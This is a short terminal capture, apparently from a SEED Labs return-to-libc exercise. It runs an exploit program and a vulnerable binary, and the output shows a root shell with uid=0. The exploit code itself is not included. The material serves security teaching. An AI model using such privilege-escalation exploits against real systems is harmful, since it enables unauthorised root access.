 [09/02/20]seed@VM:~/.../lab2$ ./exploit1
[09/02/20]seed@VM:~/.../lab2$ ./retlib
# id
uid=0(root) gid=1000(seed) groups=1000(seed),4(adm),24(cdrom),27(sudo),30(dip),46(plu
gdev),113(lpadmin),128(sambashare)
# exit